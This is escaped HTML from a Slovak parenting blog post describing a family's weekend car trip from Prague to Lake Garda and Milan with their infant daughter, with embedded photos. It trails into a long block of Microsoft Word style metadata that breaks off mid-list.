src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kAxjFA2rCzvMqX-MFGHP4pzGkQuKBbOLHZN4qyO0XPbv40TcxJfxXCPD1JZUTgRUBI15J4CfViYhfDFjXQ7uTiD8coVY1YB0mHsFOFNt3VB0-QArFexk-1WXYSwIyhHKNoPEiv29Bd8\/s640\/84ABC8E3-E4B6-42A8-ADA5-ED49BA684864.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EDoktora sme sa\npýtali, či je to v\u0026nbsp;pohode, keď chceme vziať Isabelku na výlet a\u0026nbsp;ten povedal,\nže autom je to fajn, lietadlom sa odporúča až od 3. mesiaca. Tak sme sa ničoho\nnebáli a \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003Epred dvomi\ntýždňami sme sa zo dňa na deň vybrali na náš prvý ďaleký výlet – do Talianska.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EV\u0026nbsp;štvrtok večer sme si zarezervovali hotel a\u0026nbsp;v\u0026nbsp;piatok skoro ráno\nvycestovali. Popravde nikam sa mi nechcelo ísť, po celom týždni naháňania sa\nsom bola celkom vyčerpaná, a\u0026nbsp;tak vyzeralo aj naše balenie. Išli sme len na\npredĺžený víkend, tak som vzala len jeden malinký kufrík, kde som nahádzala\nmoje aj Isabelkine veci (ako bezdetnej by mne samej jeden malý kufrík nestačil,\nale keďže moje outfity sú v\u0026nbsp;poslednej dobe stále rovnaké, tak sme si\nvystačili dve s\u0026nbsp;jedným kufríkom). Mojej princeznej som zbalila viacero\nbodyčiek, legín a\u0026nbsp;pančušiek (pre prípad) a\u0026nbsp;samozrejme plienky. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EPlánovali sme\nodchádzať o\u0026nbsp;3-4 ráno, no samozrejme s\u0026nbsp;malým dieťaťom všetko dlhšie\ntrvá a\u0026nbsp;tak sme vyšli z\u0026nbsp;Prahy až o\u0026nbsp;6 ráno. Naše dievčatko ihneď\nzaspalo, a\u0026nbsp;takmer celú cestu prespalo (budilo sa iba keď bolo hladné –\nvtedy sme zastavili a\u0026nbsp;vybrali ju zo sedačky aby sa ponaťahovala a\u0026nbsp;napapala).\nTak isto výborne zvládla aj cestu naspäť. Celkovo sa nemôžem sťažovať, lebo mám\nmoc dobré dievčatko, ktoré sa veľa smeje a\u0026nbsp;máličko plače.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EV\u0026nbsp;Taliansku sa\nnám páčilo, boli sme v\u0026nbsp;horách pri jazere Lago di Garda a\u0026nbsp;naozaj tam\nbola krásna príroda. Na jeden deň a\u0026nbsp;jednu noc sme sa zastavili aj v\u0026nbsp;Miláne,\nkde okrem katedrály toho veľmi nie je. Každopádne takýto malý výlet odporúčam\naj tým, ktorí majú malé deti, pretože cesta sa dá super zvládnuť (lepšie\ncestovať na noc – vtedy máte istotu, že dieťa bude spinkať). No za takýmto\nvýletom nehľadajte oddych, ja som sa vrátila totálne vyčerpaná, pretože sme\nchceli toho veľa vidieť a\u0026nbsp;tak sme stále chodili a\u0026nbsp;k tomu často nosili\nnašu princeznú na rukách, lebo bola veľmi zvedavá a\u0026nbsp;chcela všetko vidieť\n(o chvíľku už prejdeme na športovú časť, aby lepšie videla).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;ms mincho\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4OyZp_fZDHRS8JOU_oKvQt_Y9C8MRsOgxAXjMdEzO-BomMJqnObbkpVenVP8odGjX-UX5O4Mom1yREfuyBZN-ya1SDOl52gZHp1Qx3FgBsPFUxzfPPWRuZIh8rugd4cV9um6cNhkGChU\/s1600\/97227697-506A-452C-A11D-F825E2A47D52.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4OyZp_fZDHRS8JOU_oKvQt_Y9C8MRsOgxAXjMdEzO-BomMJqnObbkpVenVP8odGjX-UX5O4Mom1yREfuyBZN-ya1SDOl52gZHp1Qx3FgBsPFUxzfPPWRuZIh8rugd4cV9um6cNhkGChU\/s640\/97227697-506A-452C-A11D-F825E2A47D52.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86JUSxXco6gSJpXssfbm3_3ClkyeIgXRVbvP9DQy5J8zRR_inZrwLzGoqxR3dqCdM66J7XzCFBGwQFHX8yJOpSAucHItTrVocMKN-VHAaH9HdbcdyV3Da7vkQpEtGvzJd3b1SWkF3KLA\/s1600\/E8E11F60-5F21-4402-B9D3-57A8FEA0DC7D.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86JUSxXco6gSJpXssfbm3_3ClkyeIgXRVbvP9DQy5J8zRR_inZrwLzGoqxR3dqCdM66J7XzCFBGwQFHX8yJOpSAucHItTrVocMKN-VHAaH9HdbcdyV3Da7vkQpEtGvzJd3b1SWkF3KLA\/s640\/E8E11F60-5F21-4402-B9D3-57A8FEA0DC7D.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n  \u003Co:PixelsPerInch\u003E96\u003C\/o:PixelsPerInch\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003ECS\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"380\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  